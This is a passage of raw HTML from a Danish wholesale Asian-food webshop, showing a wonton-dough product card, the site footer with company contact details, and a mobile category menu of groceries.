											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25554 status-publish first instock product_cat-dagligvarer product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="25554">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25554  wishlist-fragment on-first-load"
	data-fragment-ref="25554"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25554,&quot;parent_product_id&quot;:25554,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/wonton-dej/" class="product-image-link" tabindex="-1" aria-label="Wonton dej grøn, 60x200g, Happy Boy, NLD">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/100102k_2_100102k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100102k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/100102k_2_100102k.png 500w, https://kft.dk/wp-content/uploads/2026/01/100102k_2_100102k-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/100102k_2_100102k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/wonton-dej/">Wonton dej grøn, 60x200g, Happy Boy, NLD</a></h3><span class="sku">Varenr: 100102k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100102k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70204-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1769039230" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70204" class="elementor elementor-70204">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3099f617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099f617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190dafcf" data-id="190dafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-66c0d872 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c0d872" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a7aa2fa" data-id="1a7aa2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6076dd71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6076dd71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="300" height="106" src="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp 300w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-150x53.webp 150w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1.webp 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33699f75" data-id="33699f75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-35b6c296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b6c296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38b46743" data-id="38b46743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-527fe6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fe6db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f531301" data-id="4f531301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7203405c elementor-widget elementor-widget-wd_infobox" data-id="7203405c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="54" height="64" src="https://kft.dk/wp-content/uploads/2023/12/Mask-Group-77.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								kft Jylland						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124">Cvr nr: 38580124</a></p>
</div>

									</div>

									<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56f29e2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56f29e2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b79067" href="https://www.facebook.com/KFT-K%C3%B8dbyens-Foodservice-1063331680532917" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d552e8" href="https://www.instagram.com/kft_kbh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-6" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Kontakt Os</h2>
</div><div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70211-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1769039230" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70211" class="elementor elementor-70211">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-14592bb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14592bb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333b758" data-id="7333b758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7350fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7350fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ffcad12" data-id="4ffcad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227e1c15 elementor-widget elementor-widget-wd_list" data-id="227e1c15" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													KFT Jylland ApS​ , Flæsketorvet 3-9,1711 Købanhavn V											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/telephone-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:04533310401">
								Phone: <span style="text-decoration:underline">(+45) 333 10 401</span>							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/mail-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<span style="user-select:none;-moz-user-select:none;-khtml-user-select: none;-webkit-user-select:none;-o-user-select:none;">kft@kft.dk</span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-5" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">HANDELSBETINGELSER</h2>
</div><div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block">		<div data-elementor-type="wp-post" data-elementor-id="70219" class="elementor elementor-70219">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2adc7544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2adc7544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39b6d3bd" data-id="39b6d3bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133eadc elementor-widget elementor-widget-wd_extra_menu_list" data-id="2133eadc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privatlivspolitik									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/bliv-kunde/">
																												
																			Erhvervskunde									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://kft.dk"><strong>kft.dk</strong></a> <i class="fa fa-copyright"></i>  2022. All rights reserved.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://kftjylland.dk/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorier							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-kategorier-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14754 item-level-0" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14756 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
